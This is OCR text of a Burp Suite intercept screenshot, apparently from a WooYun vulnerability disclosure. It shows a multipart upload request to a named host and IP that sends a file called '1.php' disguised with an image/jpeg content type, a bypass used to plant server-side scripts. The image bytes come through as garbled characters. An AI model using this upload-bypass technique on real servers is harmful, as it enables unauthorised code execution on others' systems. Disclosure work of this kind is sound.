 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://dp.fnuo123.com:80 [219.234.1.253]
Forward Drop Intercept is on Action
Raw Params Headers Hex
0
------WebKitFormBoundaryFkNBjHTYtcW2B6Sq
Content-Disposition: form-data; name="usertime"
0
------WebKitFormBoundaryFkNBjHTYtcW2B6Sq
Content-Disposition: form-data; name="person"
0
------WebKitFormBoundaryFkNBjHTYtcW2B6Sq
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: image/jpeg
JFIF C
% # , #&')*) -0-(0%()( C
www.wooyun.org